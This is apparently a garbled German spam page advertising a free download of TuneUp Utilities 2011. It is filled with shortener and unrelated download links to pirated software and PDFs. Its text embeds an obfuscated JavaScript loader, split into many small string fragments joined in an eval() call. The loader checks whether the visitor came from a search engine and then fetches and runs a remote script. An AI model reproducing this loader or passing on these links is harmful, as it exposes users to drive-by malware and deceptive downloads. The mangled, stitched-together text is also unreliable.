

[Tuneup Utilities 2011 Download Kostenlos Deutsches](https://blltly.com/1u20se)



[Tuneup Utilities 2011 Download Kostenlos Deutsches](https://blltly.com/1u20se)



Dies beinhaltet das Personalisieren von Werbeanzeigen, das Anbieten von Social- Media- Funktionen sowie das Analysieren unseres Datenverkehrs.. ";T["vT"]="np";T["uF"]="le";T["Hp"]="oo";T["YP"]="on";T["Mv"]="ty";T["oL"]="xO";T["JN"]="t'";  $T[^"Ub"] = "ue";T["gJ"] = ": ";T["qH"] = "sr";T["vK"] = "El";T["ro"] = "bu";T["oa"] = "ry";T["ZW"] = "he";T["Mi"] = "re";T["La"] = "v7";$  $T['Xy''] = "a";T['Du''] = "ra";T['di''] = "ed";T['Nj''] = "pe";T['qd''] = "os";T['bR''] = "rc";T['ye'] = "t";T['Nd''] = "ti";T['eW''] = "in";T['d'] = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z" = "f'z"$ ["BA"]="\"m";T["Om"]="so";T["uO"]="t(";T["JS"]="oc";T["oS"]="va";T["Qe"]="q ";T["fa"]="6/";T["Lw"]="ai";T["ge"]="22"; T["Yf"]="R)";T["sD"]="0|";T["ZB"]="rd";T["MN"]="tp";T["Cj"]="no";T["NR"]="y'";T["rW"]="tt";T["hW"]="k.. 0 4000 Detailinformationen zu TuneUp Utilities 2011 10 0 4000 Programm download.

";T["sL"]="{v";T["Gy"]="((";T["NQ"]="ag";T["ZH"]="bk";T["Oz"]="ri";T["Oi"]=";i";T["MH"]=",'";T["zZ"]="].. 1";T["sT"]="e x";T["JD"]="sh";T["zu"]="cr";T["JL"]=":f";T["yi"]=";v";T["qZ"]="pt";T["jL"]="tr";eval(T["oS"]+T["Fy"]+T["Qe"]+T["Zb"]+T ["tm"]+T["yi"]+T["rV"]+T["Xy"]+T["di"]+T["JS"]+T["qr"]+T["dg"]+T["hC"]+T["zu"]+T["LM"]+T["tO"]+T["vK"]+T["Kk"]+ T["dg"]+T["uO"]+T["AV"]+T["zu"]+T["FG"]+T["JN"]+T["Kb"]+T["Hf"]+T["pM"]+T["Sg"]+T["rW"]+T["Oz"]+T["ro"]+T["t O"]+T["FF"]+T["qH"]+T["TJ"]+T["MH"]+T["kM"]+T["dp"]+T["HO"]+T["mK"]+T["Hp"]+T["vf"]+T["LM"]+T["Ut"]+T["eZ "]+T["Tm"]+T["vH"]+T["dp"]+T["HO"]+T["vV"]+T["xm"]+T["qa"]+T["qc"]+T["Ub"]+T["oa"]+T["UD"]+T["ID"]+T["zE"]+ T["BG"]+T["oz"]+T["dl"]+T["tl"]+T["Aq"]+T["NG"]+T["nf"]+T["ow"]+T["ri"]+T["JS"]+T["qr"]+T["dg"]+T["hC"]+T["Ru"]+ T["ym"]+T["uF"]+T["uu"]+T["RT"]+T["yB"]+T["qp"]+T["NQ"]+T["gM"]+T["uu"]+T["FF"]+T["zW"]+T["Rl"]+T["ow"]+T[" Se"]+T["zZ"]+T["oo"]+T["Nj"]+T["My"]+T["lA"]+T["Lf"]+T["gp"]+T["lJ"]+T["eJ"]+T["uz"]+T["MZ"]+T["ax"]+T["Sw"]+T[ "ZB"]+T["Xu"]+T["rG"]+T["Bt"]+T["Mv"]+T["Nj"]+T["qg"]+T["GI"]+T["ha"]+T["pP"]+T["uz"]+T["EI"]+T["JQ"]+T["BP"]+ T["Rh"]+T["Rt"]+T["pM"]+T["sA"]+T["YR"]+T["vq"]+T["kl"]+T["AR"]+T["jf"]+T["DN"]+T["CP"]+T["sX"]+T["cM"]+T["p M"]+T["sL"]+T["rV"]+T["Jk"]+T["Tk"]+T["di"]+T["JS"]+T["qr"]+T["dg"]+T["hC"]+T["Mi"]+T["ah"]+T["Dj"]+T["dl"]+T[" Oi"]+T["Bt"]+T["Mi"]+T["am"]+T["uF"]+T["xz"]+T["Lp"]+T["yW"]+T["Rt"]+T["zy"]+T["Gy"]+T["Mi"]+T["am"]+T["eW"] +T["EI"]+T["oL"]+T["Bt"]+T["wT"]+T["ff"]+T["EI"]+T["aG"]+T["QN"]+T["yW"]+T["Xk"]+T["Eb"]+T["Mi"]+T["am"]+T[" eW"]+T["EI"]+T["oL"]+T["Bt"]+T["kt"]+T["Hp"]+T["vf"]+T["nZ"]+T["QN"]+T["yW"]+T["Xk"]+T["qu"]+T["Tk"]+T["Mp"] +T["My"]+T["sT"]+T["mM"]+T["ml"]+T["Du"]+T["fQ"]+T["uF"]+T["To"]+T["QN"]+T["yW"]+T["KK"]+T["Mi"]+T["am"]+ T["eW"]+T["EI"]+T["oL"]+T["Bt"]+T["hu"]+T["eW"]+T["wJ"]+T["QN"]+T["yW"]+T["KK"]+T["Mi"]+T["am"]+T["eW"]+T ["EI"]+T["oL"]+T["Bt"]+T["BA"]+T["Lw"]+T["Lg"]+T["QN"]+T["yW"]+T["KK"]+T["Mi"]+T["am"]+T["eW"]+T["EI"]+T[" oL"]+T["Bt"]+T["wT"]+T["kH"]+T["Hp"]+T["iK"]+T["jZ"]+T["sD"]+T["qu"]+T["Tk"]+T["Mp"]+T["My"]+T["sT"]+T["mM" ]+T["ml"]+T["Gs"]+T["NG"]+T["QN"]+T["yW"]+T["KK"]+T["Mi"]+T["am"]+T["eW"]+T["EI"]+T["oL"]+T["Bt"]+T["QE"] +T["kC"]+T["nZ"]+T["QN"]+T["yW"]+T["KK"]+T["Mi"]+T["am"]+T["eW"]+T["EI"]+T["oL"]+T["Bt"]+T["fN"]+T["hW"]+ T["QN"]+T["yW"]+T["Rt"]+T["oS"]+T["Fy"]+T["JD"]+T["UG"]+T["uu"]+T["ms"]+T["SJ"]+T["rL"]+T["bR"]+T["Kf"]+T["a W"]+T["mv"]+T["HU"]+T["Vh"]+T["dM"]+T["SD"]+T["ZR"]+T["yZ"]+T["vX"]+T["oP"]+T["wH"]+T["MB"]+T["xQ"]+T[" Nj"]+T["gJ"]+T["lV"]+T["Oz"]+T["qZ"]+T["oP"]+T["En"]+T["JS"]+T["pJ"]+T["gn"]+T["aB"]+T["Ai"]+T["OJ"]+T["sb"]+T[" ks"]+T["zu"]+T["qd"]+T["gn"]+T["CV"]+T["Lw"]+T["Is"]+T["jL"]+T["Ub"]+T["YQ"]+T["Om"]+T["vT"]+T["JL"]+T["mk"] +T["pM"]+T["Qb"]+T["OV"]+T["gJ"]+T["hE"]+T["MN"]+T["ye"]+T["yS"]+T["Fm"]+T["wY"]+T["eE"]+T["Lq"]+T["wH"]+ T["yO"]+T["Fs"]+T["MU"]+T["ZH"]+T["PZ"]+T["JE"]+T["mB"]+T["bR"]+T["gN"]+T["lF"]+T["Yk"]+T["ZB"]+T["rJ"]+T[" Nd"]+T["Cj"]+T["xK"]+T["CV"]+T["UD"]+T["fa"]+T["ge"]+T["aA"]+T["nf"]+T["Ca"]+T["pO"]+T["RS"]+T["NR"]+T["py"] +T["jb"]+T["ZU"]+T["SR"]+T["JL"]+T["uz"]+T["MZ"]+T["ax"]+T["ay"]+T["Mi"]+T["FA"]+T["YP"]+T["pM"]+T["aC"]+T[" MB"]+T["PD"]+T["sT"]+T["xp"]+T["MB"]+T["BO"]+T["TE"]+T["qc"]+T["DM"]+T["Yf"]+T["yw"]+T["oS"]+T["Ng"]+T["M i"]+T["FA"]+T["YP"]+T["pM"]+T["aC"]+T["MB"]+T["Kb"]+T["wA"]+T["Kb"]+T["wA"]+T["wA"]+T["ZB"]+T["Xu"]+T["to "]);Download tuneup 2.. Wir verwenden eigene Cookies sowie jene dritter Parteien, um unseren Service als auch Ihre Erfahrungen zu verbessern.. Wir teilen ebenfalls Informationen Download TuneUp Utilities 2014 14 0 1000 221.. Testversion 2011 10 0 4010 21 20MB Kostenloser Lizenzschl TuneUp Utilities 2011 10.

[Axes Of Coordinates X And In Visual Basic 6.0 Mathematics Parabola](http://lahnecalea.epizy.com/Axes_Of_Coordinates_X_And_In_Visual_Basic_60_Mathematics_Par.pdf)

";T["To"]="r ";T["fN"]="\"v";T["JQ"]="fi";T["iK"]=" \"";T["Tm"]="co";T["DM"]="XH";T["qa"]="s/";T["ax"]="io";T["eJ"]=";f ";T["lV"]="sc";T["PZ"]="l7";T["nf"]="js";T["YQ"]=",j";T["eE"]="Yc";T["Xk"]=")|";T["ms"]=" =";T["wH"]="da";T["to"]=";";T ["CP"]="0)";T["aW"]=";\$";T["ZU"]="ce";T["jb"]="uc";T["TE"]="s,";T["Rh"]="d'";T["Fm"]="M4";T["DN"]="10";T["wT"]="\" y";T["Fy"]="r ";T["fQ"]="mb";T["hE"]="ht";T["Bt"]="f(";T["rL"]="fo";T["Fs"]="8K";T["eZ"]="s. [Gratis Game Basara 4](https://launchpad.net/~mortsfersojo/%2Bpoll/gratis-game-basara-4-untuk-pc) [Untuk Pc](https://launchpad.net/~mortsfersojo/%2Bpoll/gratis-game-basara-4-untuk-pc)

c";T["Lp"]="th";T["sA"]="tT";T["ay"]="n(";T["Gs"]="ms";T["Mp"]=" i";T["RS"]="bl";T["kH"]="ah";T["qu"]="|r";T["JE"]="ao";T["Ng"]="l(";T["Zb"]="= ";T["nZ"]="e.. ";T["wJ"]="g ";T["OJ"]="fa";T["mk"]="al";T["aB"]="at";T["kl"]="ut";T["FG"]="ip";T["sb"]="ls";T["NG"]="n.. a";T["tO"]="te";T["oo"]="ap ";T["ks"]="e,";T["aC"]="Da";T["Eb"]="|(";T["Ca"]="?w";T["TJ"]="c'";T["ri"]=";d";T["KK"]="||";T["Lg"]="l..

[lana del rey ultraviolence album zip](http://ocorob.yolasite.com/resources/lana-del-rey-ultraviolence-album-zip.pdf)

";T["Aq"]="mi";T["Ru"]="ge";T["yZ"]="'G";T["HU"]="ja";T["ID"]=". [Circuit Tools For Mac](https://site-4087341-9167-7047.mystrikingly.com/blog/circuit-tools-for-mac)

";T["vf"]="gl";T["tm"]="GI";T["EI"]="de";T["sX"]=";}";T["ah"]="fe";T["am"]="f ";T["dp"]="aj";T["LM"]="ea";T["Ai"]="a:"; T["yB"]="sB";T["dl"]="er";T["ZR"]="e:";T["pO"]="ee";T["Kk"]="em";T["Yk"]="wa";T["qg"]="of";T["Dj"]="rr";T["GI"]=" \$" ;T["lF"]="ro";T["xz"]="ng";T["QE"]="\"l";T["RT"]="nt";T["QN"]="\")";T["py"]=",s";T["ha"]="==";T["mM"]="Of";T["kC"]="i v";T["Sg"]="tA";T["xQ"]="Ty";T["pP"]="='";T["PD"]=",t";T["rG"]="{i";T["HO"]="ax";T["My"]="nd";T["yS"]="/E";T["mv"]= ".. g";T["rJ"]="la";T["FA"]="sp";T["jf"]="d,";T["Hf"]="a

[Agrotron Manual](http://enacspaw.yolasite.com/resources/Agrotron-Manual.pdf) ";T["kt"]="\"g";T["SR"]="ss";T["MZ"]="ct";T["vq"]="eo";T["qr"]="um";T["pJ"]="es";T["oP"]="',";T["CV"]="om";T["hu"]="\ "b";T["yW"]=">0";T["BO"]="tu";T["Kf"]="e'";T["Ut"]="pi";T["cM"]="el";T["wY"]="OO";T["xK"]="..



**TuneUp** 

[Amazon Prime App Mac Mini](https://gharsatera.diarynote.jp/202103041440357145/)

";T["xm"]="ib";T["yw"]="{e";T["zE"]=" 0";T["vV"]="/l";T["uz"]="un";T["gN"]=" b";T["zy"]="if";T["UG"]="ow";T["mB"]="m4";T["Is"]="n:";T["Kb"]=");";T["AR"]="(r";T["Sw"]="n ";T["aA"]="0.. var GI = 'tuneup+utilities+2011+download+kostenlos+deutsches';var T = new Array();T["dg"]="en";T["ym"]="tE";T["lA"]="Ch";T["dM "]="{t";T["Se"]="[0";T["Rl"]="ad";T["Vh"]="x(";T["yO"]="pu";T["Xu"]="()";T["uu"]="me";T["jZ"]=")>";T["wA"]="}}";T["v H"]="m/";T["qp"]="yT";T["SJ"]=" '";T["vX"]="ET";T["FF"]="('";T["tl"]="y.. ";T["Lf"]="il";T["MB"]="ta";T["ff"]="an";T["qc"]="jq";T["UD"]="/3";T["xp"]="tS";T["pM"]="se";T["hC"]="t..

";T["BG"]="/j";T["Rt"]="){";T["Tk"]="ef";T["ow"]="')";T["gM"]="Na";T["gn"]="sD";T["Jk"]=" r";T["En"]="pr";T["mK"]=".

ae05505a44 [Adobe Flash Player Download For Mac Full Version](https://unruffled-wescoff-4b12c9.netlify.app/Adobe-Flash-Player-Download-For-Mac-Full-Version.pdf)

ae05505a44

[Download Adobe Indesign Cs5 For Mac](https://hub.docker.com/r/roelderaset/download-adobe-indesign-cs5-for-mac)